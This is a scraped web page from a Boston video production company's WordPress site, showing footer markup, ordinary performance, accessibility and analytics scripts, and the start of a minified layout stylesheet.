<div class="fl-module fl-module-icon fl-node-5cc76a0630f2e" data-node="5cc76a0630f2e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="far fa-map" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5cc76a0630f2e" class="fl-icon-text fl-icon-text-wrap">
						<p>399 Bolyston Street, Suite 650<br />Boston, MA 02116</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc76a0630f69" data-node="5cc76a0630f69">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="/cdn-cgi/l/email-protection#ef86818980af9c84868383828e8199868b8a80889d809a9fc18c8082" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc76a0630f69">
							<i class="far fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc76a0630f69" class="fl-icon-text">
						<a href="/cdn-cgi/l/email-protection#1a73747c755a6971737676777b746c737e7f757d68756f6a34797577" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p><span class="__cf_email__" data-cfemail="d6bfb8b0b996a5bdbfbababbb7b8a0bfb2b3b9b1a4b9a3a6f8b5b9bb">[email&#160;protected]</span></p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cc76a0630dc0 fl-col-bg-color fl-col-small" data-node="5cc76a0630dc0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-60085ee8a0b9f" data-node="60085ee8a0b9f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu-1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-19497" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/corporate-video-production/">Corporate Video Production</a></li><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/animation-motion-graphics/">Animation &#038; Motion Graphics</a></li><li id="menu-item-20186" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/fundraising-videos/">Fundraising Videos</a></li><li id="menu-item-19369" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/brand-videos/">Brand Videos</a></li><li id="menu-item-19499" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/training-videos/">Training Videos</a></li><li id="menu-item-19378" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/thought-leadership-videos/">Thought Leadership Videos</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60085ef000eff fl-col-bg-color fl-col-small" data-node="60085ef000eff">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-60085ef000fdc" data-node="60085ef000fdc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu-2" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-27307" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/work/">Work</a></li><li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/testimonials/">Testimonials</a></li><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/clients/">Clients</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60085eedb1865 fl-col-bg-color fl-col-small" data-node="60085eedb1865">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-60085eedb18f1" data-node="60085eedb18f1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu-3" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/about/">About Us</a></li><li id="menu-item-14609" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/about/meet-the-team/">Meet the Team</a></li><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a role="menuitem" href="https://www.skillmanvideogroup.com/insights/">Insights</a></li><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/contact-us/">Contact Us</a></li><li id="menu-item-14698" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.skillmanvideogroup.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cc76a0630c48 fl-row-default-height fl-row-align-center" data-node="5cc76a0630c48">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc76a0630c87" data-node="5cc76a0630c87">
			<div class="fl-col fl-node-5cc76a0630cc3 fl-col-bg-color" data-node="5cc76a0630cc3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5cc76a0630cfe" data-node="5cc76a0630cfe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2026 by Skillman Video Group. All Rights Reserved. Website by <a href="https://www.lifexmarketing.com/" target="_blank" rel="noopener">LifeX Marketing</a>. | <a href="https://www.skillmanvideogroup.com/sitemap/">Sitemap</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div  class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 
var dpwdrsid = 'qXEbAsef8G'; 
var dpwdrsextid = '637b8a91'; 
var __ibaseUrl = (("https:" == document.location.protocol) ? "https://data.processwebsitedata.com" : "http://data.processwebsitedata.com");
(function () { 
var va = document.createElement('script'); va.type = 'text/javascript'; va.async = true; 
va.src = __ibaseUrl + '/cscripts/' + dpwdrsid + '-' + dpwdrsextid + '.js'; 
var sv = document.getElementsByTagName('script')[0]; sv.parentNode.insertBefore(va, sv); 
})(); 
</script> <script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"2683","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1769789229" id="wpil-frontend-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.6" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.6" id="jquery-throttle-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/cff14a5f9e0b43dcc6e5f20256d2189a-layout-bundle.js?ver=1769789269" id="fl-builder-layout-bundle-cff14a5f9e0b43dcc6e5f20256d2189a-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(.*)sitemap(.*).xml/|/(.*)sitemap.xsl/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.skillmanvideogroup.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.6" id="jquery-magnificpopup-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.skillmanvideogroup.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#a93246', triggerColor : '#a93246', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48bea10f3184410cbec20a01122455e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769813072 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/9a9c61961c5e3c460454121a72401f01-layout-bundle.css?ver=1769789269
body_size: 23219
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after{display:table;content:" "}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after{clear:both}.fl-clear{clear:both}.fl-row,.fl-row-content{margin-left:auto;margin-right:auto;min-width:0}.fl-row-content-wrap{position:relative}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap{background-attachment:scroll}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content{position:relative}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video{bottom:0;left:0;max-width:none;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video{min-width:100%;min-height:100%;width:auto;height:auto}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe{pointer-events:none;width:100vw;height:56.25vw;max-width:none;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fl-bg-video-fallback{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content{position:relative}.fl-row .fl-bg-slideshow{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.fl-builder-edit .fl-row .fl-bg-slideshow *{bottom:0;height:auto!important;left:0;position:absolute!important;right:0;top:0}.fl-row-bg-overlay .fl-row-content-wrap:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-row-bg-overlay .fl-row-content{position:relative;z-index:1}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh}.fl-row-overlap-top .fl-row-content-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap{min-height:0}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content{max-width:100%;width:100%}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap{-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center;justify-content:center;align-items:center}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{-webkit-align-items:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-align:end;-ms-flex-pack:end;justify-content:flex-end;align-items:flex-end}.fl-col-group-equal-height{display:flex;flex-wrap:wrap;width:100%}.fl-col-group-equal-height.fl-col-group-has-child-loading{flex-wrap:nowrap}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display:flex;flex:1 1 auto}.fl-col-group-equal-height .fl-col-content{flex-direction:column;flex-shrink:1;min-width:1px;max-width:100%;width:100%}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content:none}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content{justify-content:flex-start}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content{justify-content:center}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{justify-content:flex-end}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{width:100%}.fl-col{float:left;min-height:1px}.fl-col-bg-overlay .fl-col-content{position:relative}.fl-col-bg-overlay .fl-col-content:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-col-bg-overlay .fl-module{position:relative;z-index:2}.single:not(.woocommerce).single-fl-builder-template .fl-content{width:100%}.fl-builder-layer{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;pointer-events:none;overflow:hidden}.fl-builder-shape-layer{z-index:0}.fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:2}.fl-row-has-layers .fl-row-content{z-index:1}.fl-row-bg-overlay .fl-row-content{z-index:2}.fl-builder-layer>*{display:block;position:absolute;top:0;left:0;width:100%}.fl-builder-layer+.fl-row-content{position:relative}.fl-builder-layer .fl-shape{fill:#aaa;stroke:none;stroke-width:0;width:100%}@supports (-webkit-touch-callout:inherit){.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center!important;background-attachment:scroll!important}}@supports (-webkit-touch-callout:none){.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center!important;background-attachment:scroll!important}}.fl-clearfix:before,.fl-clearfix:after{display:table;content:" "}.fl-clearfix:after{clear:both}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.fl-builder-content .fl-button:is(a,button),.fl-builder-content a.fl-button:visited{border-radius:4px;display:inline-block;font-size:16px;font-weight:400;line-height:18px;padding:12px 24px;text-decoration:none;text-shadow:none}.fl-builder-content .fl-button:hover{text-decoration:none}.fl-builder-content .fl-button:active{position:relative;top:1px}.fl-builder-content .fl-button-width-full .fl-button{width:100%;display:block;text-align:center}.fl-builder-content .fl-button-width-custom .fl-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .fl-button-left{text-align:left}.fl-builder-content .fl-button-center{text-align:center}.fl-builder-content .fl-button-right{text-align:right}.fl-builder-content .fl-button i{font-size:1.3em;height:auto;margin-right:8px;vertical-align:middle;width:auto}.fl-builder-content .fl-button i.fl-button-icon-after{margin-left:8px;margin-right:0}.fl-builder-content .fl-button-has-icon .fl-button-text{vertical-align:middle}.fl-icon-wrap{display:inline-block}.fl-icon{display:table-cell;vertical-align:middle}.fl-icon a{text-decoration:none}.fl-icon i{float:right;height:auto;width:auto}.fl-icon i:before{border:none!important;height:auto;width:auto}.fl-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.fl-icon-text-empty{display:none}.fl-icon-text *:last-child{margin:0!important;padding:0!important}.fl-icon-text a{text-decoration:none}.fl-icon-text span{display:block}.fl-icon-text span.mce-edit-focus{min-width:1px}.fl-module img{max-width:100%}.fl-photo{line-height:0;position:relative}.fl-photo-align-left{text-align:left}.fl-photo-align-center{text-align:center}.fl-photo-align-right{text-align:right}.fl-photo-content{display:inline-block;line-height:0;position:relative;max-width:100%}.fl-photo-img-svg{width:100%}.fl-photo-content img{display:inline;height:auto;max-width:100%}.fl-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis}.fl-photo-caption-below{padding-bottom:20px;padding-top:10px}.fl-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in}.fl-photo-content:hover .fl-photo-caption-hover{opacity:100;filter:alpha(opacity=100)}.fl-builder-pagination,.fl-builder-pagination-load-more{padding:40px 0}.fl-builder-pagination ul.page-numbers{list-style:none;margin:0;padding:0;text-align:center}.fl-builder-pagination li{display:inline-block;list-style:none;margin:0;padding:0}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers{border:1px solid #e6e6e6;display:inline-block;padding:5px 10px;margin:0 0 5px}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current{background:#f5f5f5;text-decoration:none}.fl-slideshow,.fl-slideshow *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fl-slideshow .fl-slideshow-image img{max-width:none!important}.fl-slideshow-social{line-height:0!important}.fl-slideshow-social *{margin:0!important}.fl-builder-content .bx-wrapper .bx-viewport{background:transparent;border:none;box-shadow:none;left:0}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus{background:transparent!important;border:none!important;outline:none;position:absolute;top:50%;box-shadow:none!important}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus{background:transparent!important;border:none!important;outline:none;position:absolute;top:0;box-shadow:none!important}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus{top:32px!important}img.mfp-img{padding:0}.mfp-counter{display:none}.mfp-wrap 